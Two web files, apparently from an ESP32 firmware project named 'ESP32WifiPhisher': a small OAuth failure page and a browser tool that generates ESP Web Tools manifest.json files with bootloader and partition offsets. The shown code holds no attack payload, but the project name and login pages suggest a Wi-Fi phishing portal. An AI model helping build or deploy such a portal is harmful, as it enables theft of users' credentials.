
<file: data/oauth/fail.html>
<!DOCTYPE html>
<meta charset="UTF-8">
<html>
<meta name="viewport" content="width=device-width, initial-scale=1">
<p>{{cancel_redirect_message}} Please <a href="oauth/login.html"> Try again.</a> </p>
</html>
</file>

<file: data/tools/gen-manifest.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>manifest.json 生成器 · ESP Web Tools</title>
<style>
:root{--bg:#f4f4f6;--card:#fff;--pill:#f1f1f4;--line:#e3e3e8;--fg:#1c1c21;--fg-2:#4b4b53;--muted:#85858d;
--accent:#4f46e5;--accent-soft:#eeedfd;--accent-fg:#fff;--red:#d64545;--rc:8px;
--font:-apple-system,BlinkMacSystemFont,"Segoe UI",system-ui,sans-serif;--code:ui-monospace,Menlo,Consolas,monospace}
:root[data-theme="dark"]{--bg:#1a1a1e;--card:#232327;--pill:#2d2d33;--line:#333339;--fg:#ededf1;--fg-2:#b9b9c1;
--muted:#8b8b94;--accent:#a5b4fc;--accent-soft:#2b2c47;--accent-fg:#14142a;--red:#f28b82}
*{box-sizing:border-box}
body{margin:0;padding:20px;background:var(--bg);color:var(--fg);font-family:var(--font);font-size:13px;line-height:1.55}
.wrap{max-width:760px;margin:0 auto}
h1{font-size:17px;margin:0 0 4px}
p.hint{color:var(--muted);font-size:12px;margin:0 0 16px}
.card{background:var(--card);border:1px solid var(--line);border-radius:12px;padding:16px;margin-bottom:12px}
label{display:block;margin:10px 0 5px;font-size:11.5px;color:var(--muted);font-weight:550}
input,select{width:100%;height:34px;padding:0 9px;border:1px solid var(--line);border-radius:var(--rc);
background:var(--pill);color:var(--fg);font:inherit;font-size:14px;outline:none}
input:focus,select:focus{border-color:var(--accent);background:var(--card)}
.row{display:flex;gap:10px;flex-wrap:wrap}
.row>*{flex:1 1 150px;min-width:0}
.build{border:1px solid var(--line);border-radius:var(--rc);padding:12px;margin-bottom:10px;background:var(--pill)}
.build h3{margin:0 0 8px;font-size:12px;font-weight:600;display:flex;gap:8px;align-items:center}
.part{display:flex;gap:8px;margin-bottom:6px;align-items:center}
.part input{flex:1 1 auto}
.part input.off{flex:0 0 110px}
button{height:32px;padding:0 12px;border:1px solid transparent;border-radius:var(--rc);background:var(--accent);
color:var(--accent-fg);font:inherit;font-size:12px;font-weight:600;cursor:pointer}
button.sec{background:var(--pill);color:var(--fg);border-color:var(--line)}
button.mini{height:26px;padding:0 9px;font-size:11px}
button.del{background:transparent;color:var(--red);border-color:transparent;font-size:16px;line-height:1;padding:0 6px}
pre{background:var(--bg);border:1px solid var(--line);border-radius:var(--rc);padding:12px;
font-family:var(--code);font-size:11.5px;line-height:1.55;overflow-x:auto;margin:10px 0 0;white-space:pre}
.actions{display:flex;gap:8px;flex-wrap:wrap;margin-top:12px}
</style>
</head>
<body>
<div class="wrap">
  <h1>manifest.json 生成器</h1>
  <p class="hint">按 ESP Web Tools 官方格式生成：<code>builds[].chipFamily</code> + <code>parts[].path/offset</code>，
  偏移为十进制。填好后导出即可。</p>

  <div class="card">
    <div class="row">
      <div><label>name</label><input id="name" value="ESP32WifiPhisher"></div>
      <div><label>version</label><input id="version" value="1.0.0"></div>
    </div>
  </div>

  <div class="card">
    <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:10px">
      <strong style="font-size:12px">builds</strong>
      <button class="mini" id="addBuild">+ 添加 build</button>
    </div>
    <div id="builds"></div>
  </div>

  <div class="card">
    <strong style="font-size:12px">预览</strong>
    <pre id="preview"></pre>
    <div class="actions">
      <button id="export">下载 manifest.json</button>
      <button class="sec" id="copy">复制</button>
      <button class="sec" id="preset">插入常见芯片预设</button>
    </div>
  </div>
</div>

<script>
'use strict';
const FAMILIES = ['ESP32','ESP32-S2','ESP32-S3','ESP32-C3','ESP32-C5','ESP32-C6','ESP32-C61','ESP32-H2','ESP32-P4'];
// ESP-IDF bootloader offsets (mirrors esp-idf / merge_bins.py)
const BOOTLOADER = {'ESP32':4096,'ESP32-S2':4096,'ESP32-S3':0,'ESP32-C3':0,'ESP32-C5':8192,'ESP32-C6':0,'ESP32-C61':0,'ESP32-H2':0,'ESP32-P4':0};

const $ = id => document.getElementById(id);
const buildsEl = $('builds');

function buildNode(family, parts) {
  const box = document.createElement('div'); box.className = 'build';
  const head = document.createElement('h3');
  const sel = document.createElement('select');
  FAMILIES.forEach(f => { const o=document.createElement('option'); o.value=f; o.textContent=f; sel.appendChild(o); });
  sel.value = family || FAMILIES[1];
  sel.className = 'fam';
  const del = document.createElement('button'); del.className='del'; del.textContent='×'; del.title='删除此 build';
  del.onclick = () => { box.remove(); render(); };
  head.append(sel, del);
  box.appendChild(head);

  const partsBox = document.createElement('div'); partsBox.className='parts';
  box.appendChild(partsBox);

  const addPart = document.createElement('button'); addPart.className='mini sec'; addPart.textContent='+ part';
  addPart.onclick = () => { partsBox.appendChild(partNode('', '')); render(); };
  box.appendChild(addPart);

  (parts || [{path:'',offset:''}]).forEach(p => partsBox.appendChild(partNode(p.path, p.offset)));
  sel.addEventListener('change', render);
  return box;
}

function partNode(path, offset) {
  const row = document.createElement('div'); row.className='part';
  const p = document.createElement('input'); p.placeholder='firmware.bin'; p.className='path'; p.value = path||'';
  const o = document.createElement('input'); o.placeholder='65536'; o.className='off'; o.value = offset==null?'':String(offset);
  const del = document.createElement('button'); del.className='del'; del.textContent='×';
  del.onclick = () => { row.remove(); render(); };
  p.addEventListener('input', render); o.addEventListener('input', render);
  row.append(p, o, del);
  return row;
}

function readBuilds() {
  return Array.from(buildsEl.children).map(box => ({
    chipFamily: box.querySelector('.fam').value,
    parts: Array.from(box.querySelectorAll('.part')).map(r => ({
      path: r.querySelector('.path').value.trim(),
      offset: r.querySelector('.off').value.trim() === '' ? undefined : Number(r.querySelector('.off').value.trim())
    })).filter(p => p.path)
  })).filter(b => b.parts.length);
}

function toManifest() {
  const builds = readBuilds().map(b => ({
    chipFamily: b.chipFamily,
    parts: b.parts.map(p => {
      const out = { path: p.path };
      // Decimal offsets, per ESP Web Tools. 0 is fine to include.
      if (p.offset !== undefined && !Number.isNaN(p.offset)) out.offset = p.offset;
      return out;
    })
  }));
  return { name: $('name').value.trim() || 'firmware', version: $('version').value.trim() || '1.0.0', builds };
}

function render() {
  $('preview').textContent = JSON.stringify(toManifest(), null, 2);
}

$('addBuild').onclick = () => { buildsEl.appendChild(buildNode()); render(); };
$('name').addEventListener('input', render);
$('version').addEventListener('input', render);

$('preset').onclick = () => {
  // One compiled merged image per chip is the simplest layout the component accepts.
  buildsEl.replaceChildren();
  ['ESP32','ESP32-S2','ESP32-S3','ESP32-C3','ESP32-C6'].forEach(f => {
    const bl = BOOTLOADER[f];
    buildsEl.appendChild(buildNode(f, [
      { path: f.toLowerCase().replace(/esp32-?/,'esp32').replace('-','') + '-bootloader.bin', offset: bl },
      { path: f.toLowerCase().replace(/esp32-?/,'esp32').replace('-','') + '-partitions.bin', offset: 32768 },
      { path: f.toLowerCase().replace(/esp32-?/,'esp32').replace('-','') + '-firmware.bin', offset: 65536 }
    ]));
  });
  render();
};

$('export').onclick = () => {
  const blob = new Blob([JSON.stringify(toManifest(), null, 2)], { type: 'application/json' });
  const a = document.createElement('a');
  a.href = URL.createObjectURL(blob);
  a.download = 'manifest.json';
  a.click();
  URL.revokeObjectURL(a.href);
};

$('copy').onclick = async () => {
  try { await navigator.clipboard.writeText(JSON.stringify(toManifest(), null, 2)); $('copy').textContent='已复制'; setTimeout(()=>$('copy').textContent='复制', 1200); }
  catch(e) { $('copy').textContent='复制失败'; }
};

// start with one build
buildsEl.appendChild(buildNode('ESP32-S3', [
  { path: 'bootloader.bin', offset: BOOTLOADER['ESP32-S3'] },
  { path: 'partitions.bin', offset: 32768 },
  { path: 'firmware.bin', offset: 65536 }
]));
render();
</script>
</body>
</html>
</file>
